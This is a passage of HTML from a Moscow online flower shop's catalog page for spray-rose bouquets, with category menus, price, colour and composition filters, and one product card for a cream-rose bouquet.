                    <li ><a href="/catalog/rozes/pionovidnyerozy/" data-low="4"  class="  " itemprop="url">					Пионовидные розы					</a><meta itemprop="name" content="Пионовидные розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/9roz/" data-low="4"  class="  hidden" itemprop="url">					Букеты из 9 роз					</a><meta itemprop="name" content="Букеты из 9 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/12roz/" data-low="4"  class="  " itemprop="url">					Букеты из 15 роз					</a><meta itemprop="name" content="Букеты из 15 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/19roz/" data-low="4"  class="  " itemprop="url">					Букеты из 19 роз					</a><meta itemprop="name" content="Букеты из 19 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/25roz/" data-low="4"  class="  " itemprop="url">					Букеты из 25 роз					</a><meta itemprop="name" content="Букеты из 25 роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/51roza/" data-low="4"  class="  " itemprop="url">					Букеты из 51 розы					</a><meta itemprop="name" content="Букеты из 51 розы" /></li>
							
		
	
	

	
	
					<li class="li-parent 2 num-158" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/rozes/101roza/" data-low="2" class=" parent" itemprop="url">								<div class="cat_menu_parent_lnk"><span class="section__name">Букеты из 101 розы</span><span class="arrow_open"></span></div>
								</a>
					<meta itemprop="name" content="Букеты из 101 розы" />
				<ul 2>
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/belye-rozy/" data-low="4"  class="  " itemprop="url">					Белые					</a><meta itemprop="name" content="Белые" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/v-forme-serdca/" data-low="4"  class="  " itemprop="url">					В форме сердца					</a><meta itemprop="name" content="В форме сердца" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/krasnye-rozy/" data-low="4"  class="  " itemprop="url">					Красные					</a><meta itemprop="name" content="Красные" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/101roza/rozovye-rozy/" data-low="4"  class="  " itemprop="url">					Розовые					</a><meta itemprop="name" content="Розовые" /></li>
							
		
	
	

			</ul></li>	
	
		
							
                    <li ><a href="/catalog/rozes/151roza/" data-low="4"  class="  " itemprop="url">					Букеты из 151 розы					</a><meta itemprop="name" content="Букеты из 151 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/201roza/" data-low="4"  class="  " itemprop="url">					Букеты из 201 розы					</a><meta itemprop="name" content="Букеты из 201 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/301roza/" data-low="4"  class="  " itemprop="url">					Букеты из 301 розы					</a><meta itemprop="name" content="Букеты из 301 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/501roza/" data-low="4"  class="  " itemprop="url">					Букеты из 501 розы					</a><meta itemprop="name" content="Букеты из 501 розы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/rozes/1001roza/" data-low="4"  class="  " itemprop="url">					Букеты из 1001 розы					</a><meta itemprop="name" content="Букеты из 1001 розы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-168" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/buketnevesty/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Букеты невесты</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Букеты невесты" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/buketnevesty/iz-belyh-roz/" data-low="4"  class="  " itemprop="url">					Из белых роз					</a><meta itemprop="name" content="Из белых роз" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/buketnevesty/iz-gipsofily/" data-low="4"  class="  " itemprop="url">					Из гипсофилы					</a><meta itemprop="name" content="Из гипсофилы" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-171" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/podarki/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Подарки</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Подарки" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/aromatydlyadoma/" data-low="4"  class="  " itemprop="url">					Ароматы для дома					</a><meta itemprop="name" content="Ароматы для дома" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/vazy/" data-low="4"  class="  " itemprop="url">					Вазы					</a><meta itemprop="name" content="Вазы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/konfety/" data-low="4"  class="  " itemprop="url">					Конфеты					</a><meta itemprop="name" content="Конфеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/otkrytki/" data-low="4"  class="  " itemprop="url">					Открытки					</a><meta itemprop="name" content="Открытки" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/podarochnye-pakety/" data-low="4"  class="  " itemprop="url">					Подарочные пакеты					</a><meta itemprop="name" content="Подарочные пакеты" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/svechi-i-podsvechniki/" data-low="4"  class="  " itemprop="url">					Свечи и подсвечники					</a><meta itemprop="name" content="Свечи и подсвечники" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/toppery/" data-low="4"  class="  " itemprop="url">					Топперы					</a><meta itemprop="name" content="Топперы" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/podarki/shary/" data-low="4"  class="  " itemprop="url">					Шары					</a><meta itemprop="name" content="Шары" /></li>
							
		
	
	

			</ul></li>	
	
					<li class="li-parent 1 num-180" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
				<a href="/catalog/kompozitsii/" data-low="1" class=" root-item				" itemprop="url">				<div class="cat_menu_parent_lnk"><span class="section__name">Композиции цветов</span><span class="arrow_open"></span></div>
				</a>
					<meta itemprop="name" content="Композиции цветов" />
				<ul class="root-item root_item_max_h">
                    		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/tsvetyvkorobke/" data-low="4"  class="  " itemprop="url">					Цветы в коробке					</a><meta itemprop="name" content="Цветы в коробке" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/tsvetyvkorzine/" data-low="4"  class="  " itemprop="url">					Цветы в корзине					</a><meta itemprop="name" content="Цветы в корзине" /></li>
							
		
	
	

	
	
		
							
                    <li ><a href="/catalog/kompozitsii/interernyebukety/" data-low="4"  class="  " itemprop="url">					Интерьерные букеты					</a><meta itemprop="name" content="Интерьерные букеты" /></li>
							
		
	
	

			</ul></li>	
	
		
							<li class="num-184" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/interernyekompozitsii/" data-low="3" class=" root-item" itemprop="url">				Сухоцветы				</a><meta itemprop="name" content="Сухоцветы" /></li>
			
		
	
	

	
	
		
							<li class="num-185" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/personal/" data-low="3" class=" root-item" itemprop="url">				Индивидуальный заказ				</a><meta itemprop="name" content="Индивидуальный заказ" /></li>
			
		
	
	

	
	
		
							<li class="num-186" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList"><a href="/catalog/cvety-na-pokhorony/" data-low="3" class=" root-item" itemprop="url">				Цветы для похорон				</a><meta itemprop="name" content="Цветы для похорон" /></li>
			
		
	
	


</ul>

        </div>

            </div>
    <div class="catalog_wrap zz1">
	<h1 class="h2 h4_2-mob p2_mb qq1 cat_sect_title">Кустовые розы</h1>
                <div>
                            <style>
                    .catalog-cloud-wr {
                        margin-bottom: 15px!important;
                    }
                </style>
                               </div>



        <div class="sort dn-pad-pro sect___buketyizkustovykhroz"><div class="txt">Сортировать по:</div>
            <div class="select small right">
                <div class="value js_sort_value">Сначала дешевле</div>
                <div class="options js_sort_options">
                                                <div class="option selected">Сначала дешевле</div>
                                                                        <div onclick="window.location.href='?order=price_desc'" class="option">Сначала дороже</div>
                                                                        <div onclick="window.location.href='?order=name'" class="option">Название</div>
                                                                        <div onclick="window.location.href='?order=by_new'" class="option">Сначала новинки</div>
                                                                        <div onclick="window.location.href='?order=by_hit'" class="option">Сначала хиты</div>
                                                            </div>
            </div>


		
            

                <div class="filter_popup hidden">

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Популярные ценовые диапазоны</div>
                    <div class="filter_popup-vals">

                        <div class="filter--vals filter--vals--PRICES">

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="0" data-fpp="MAX_PRICE" data-vpp="3000">
                                <span>
                                    до 3000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="3000" data-fpp="MAX_PRICE" data-vpp="5000">
                                <span>
                                от 3000 до 5000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="5000" data-fpp="MAX_PRICE" data-vpp="7000">
                                <span>
                                от 5000 до 7000 руб.
                                </span>
                            </div>

                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="7000" data-fpp="MAX_PRICE" data-vpp="10000">
                                <span>
                                от 7000 до 10000 руб.
                                </span>
                            </div>


                            <div class="filter--popup-s-val" data-fp="MIN_PRICE" data-vp="10000" data-fpp="MAX_PRICE" data-vpp="">
                                <span>
                                более 10000 руб.
                                </span>
                            </div>

                        </div>
                    </div>
                </div>

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Цвета</div>
                    <div class="filter_popup-vals">
                    





    <div class="filter--vals filter--vals--COLORS">
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="multicolor">
                <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png" alt="Разноцветный (15)" title="Разноцветный (15)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="white">
                <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png" alt="Белый (2)" title="Белый (2)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="creame">
                <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png" alt="Кремовый (7)" title="Кремовый (7)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="yellow">
                <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png" alt="Желтый (1)" title="Желтый (1)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="pink">
                <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png" alt="Розовый (8)" title="Розовый (8)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="red">
                <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png" alt="Красный (1)" title="Красный (1)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="blue">
                <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png" alt="Голубой (0)" title="Голубой (0)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="lilac">
                <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png" alt="Сиреневый (1)" title="Сиреневый (1)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="green">
                <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png" alt="Зелёный (0)" title="Зелёный (0)">
            </div>
                    <div class="filter--popup-s-val" data-f="COLORS" data-v="orange">
                <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png" alt="Оранжевый (1)" title="Оранжевый (1)">
            </div>
            </div>   


    <pre class="hidden">
            </pre>

                    </div>
                </div>

                <div class="fiter_popup-block">
                    <div class="filter_popup-name">Композиции</div>
                    <div class="filter_popup-vals">
                    





    <div class="filter--vals filter--vals--COMPOSITION">
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="78">
                <span>
                    Монобукеты (5)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="79">
                <span>
                    Авторские (8)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="80">
                <span>
                    Сборные (25)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="81">
                <span>
                    Под ленту (0)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="82">
                <span>
                    Интерьерные (1)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="83">
                <span>
                    В коробке (1)
                </span>
            </div>
                    <div class="filter--popup-s-val" data-f="COMPOSITION" data-v="84">
                <span>
                    В корзине (2)
                </span>
            </div>
            </div>  


    <pre class="hidden">
            </pre>

                    </div>
                </div>

                <div class="filter--popup--btns">
                    <div class="filter--popup-btn yes">Показать</div>
                    <div class="filter--popup-btn no">Закрыть</div>
                </div>
                </div>
            <div class="small filter__wr">
                <div>
                    <div style="margin-bottom: 20px;width: 60px;display: flex;height: 18px;align-items: center;">Цена</div>
                </div>
                <div class="price__slider-wr">
                    <div id="price_slider"></div>
                </div>

                <div class="filter__btn-open">
					Показать фильтры
				</div>
                
                <div class="n__filter hidden">

                    





            <div class="select small right">
                <div class="value js_COMPOSITION_value js_open_filter">Композиции</div>
                <div class="options js_COMPOSITION_options">
                                                <div onclick="window.location.href='?property_COMPOSITION=78'" class="option">Монобукеты (5)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=79'" class="option">Авторские (8)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=80'" class="option">Сборные (25)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=81'" class="option">Под ленту (0)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=82'" class="option">Интерьерные (1)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=83'" class="option">В коробке (1)</div>
                                                                        <div onclick="window.location.href='?property_COMPOSITION=84'" class="option">В корзине (2)</div>
                                                            </div>
            </div>

    
    

    
                    





    
        <div class="select small right">
                <div class="value js_COLORS_value js_open_filter">Цвета</div>
                <div class="options js_COLORS_options">
                                                <div onclick="window.location.href='?property_COLORS=multicolor'" class="option">
                                                            <img src="/upload/resize_cache/uf/4ef/40_40_1/9dp9brh3y6qzjdmz4aasl573v9dj7tlp.png">
                                                            Разноцветный (15)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=white'" class="option">
                                                            <img src="/upload/resize_cache/uf/475/40_40_1/bz18obhj9qe76g69yk7t5byz3aretym7.png">
                                                            Белый (2)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=creame'" class="option">
                                                            <img src="/upload/resize_cache/uf/72d/40_40_1/k4q8m6ybdwdrxe7y0lu7lr1gy5wjv89y.png">
                                                            Кремовый (7)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=yellow'" class="option">
                                                            <img src="/upload/resize_cache/uf/045/40_40_1/uxo7693j81fgsc9x1vumc5dgwau4pxv6.png">
                                                            Желтый (1)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=pink'" class="option">
                                                            <img src="/upload/resize_cache/uf/3e0/40_40_1/lxjtg4s8sxektxzvf4qrstymjqtmj0ic.png">
                                                            Розовый (8)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=red'" class="option">
                                                            <img src="/upload/resize_cache/uf/22c/40_40_1/zwr5p6vi7p2nj5lmcglli1j0s2u4d931.png">
                                                            Красный (1)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=blue'" class="option">
                                                            <img src="/upload/resize_cache/uf/49f/40_40_1/ccp5aclspdh0hn38z5734w2ug5g3nzu4.png">
                                                            Голубой (0)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=lilac'" class="option">
                                                            <img src="/upload/resize_cache/uf/748/40_40_1/zum72v3gg5nzrpmqlhux9vv0eta8pcc5.png">
                                                            Сиреневый (1)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=green'" class="option">
                                                            <img src="/upload/resize_cache/uf/f1b/40_40_1/s8v94didk9dgq10it22qn3avgkvu7ptb.png">
                                                            Зелёный (0)
                            </div>
                                                                        <div onclick="window.location.href='?property_COLORS=orange'" class="option">
                                                            <img src="/upload/resize_cache/uf/623/40_40_1/ifm07a9xov5u9cy9r46xa32dpq84cfle.png">
                                                            Оранжевый (1)
                            </div>
                                                            </div>
            </div>
    

    

                    </div>
                <div class="btn-clear-wr">
                    <div class="btn-clear" onclick="window.location.href = '/catalog/rozes/buketyizkustovykhroz/'">Сбросить</div>
                </div>


                
            </div>
                                                    <style>
                .noUi-connect{
                    background: #292929;
                }
                .noUi-handle:after, .noUi-handle:before{
                    height: 6px;
                }
                .noUi-horizontal .noUi-handle {
                    height: 20px;
                    top: -2px;
                }
                .btn-clear{
                    padding: 6px 24px;border: 1px solid #ccc;cursor: pointer;
                    transition: background 0.35s, color 0.35s;
                }
                .btn-clear:hover{
                    background: #292929;
                    color: #ffffff;
                }
            </style>

        </div>
        <div class="catalog-up">
                <style>


        @media (max-width: 1024px){
            .img_carousel_wrap {
                width: 165px;
				/* overflow: hidden; */
                height: 165px;
            }
            .only_mobile {

            }
            .only_desktop {
                display: none!important;
            }
        }
        @media (min-width: 1025px){
            .only_mobile {
                display: none!important;
            }
            .only_desktop {

            }
        }
        .badge {
            border-radius: unset;
        }
    </style>
    <div class="catalog catalog-33" id="js_ajax_cat_block">
        			<div id="bx_3966226736_5924" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5924" data-element="5924">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" data-src-mobile="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																																<img src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-src-mobile="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																																<img src="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" data-src-mobile="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5924"
                   data-product-name="Букет с кремовыми розами, маттиолой и гвоздикой"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="1" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой с доставкой в Москве" data-src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" data-src-mobile="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" title="Купить Букет с кремовыми розами, маттиолой и гвоздикой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5924" src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-id="5924" alt="Букет с кремовыми розами, маттиолой и гвоздикой с доставкой в Москве" data-src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-src-mobile="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" title="Купить Букет с кремовыми розами, маттиолой и гвоздикой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5924" data-element="5924">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5924" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5924"
               data-product-name="Букет с кремовыми розами, маттиолой и гвоздикой"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="1" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" class="prevented">
                                            Букет с кремовыми розами, маттиолой и гвоздикой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5924</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5924" value="1" id="item_count_5924"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
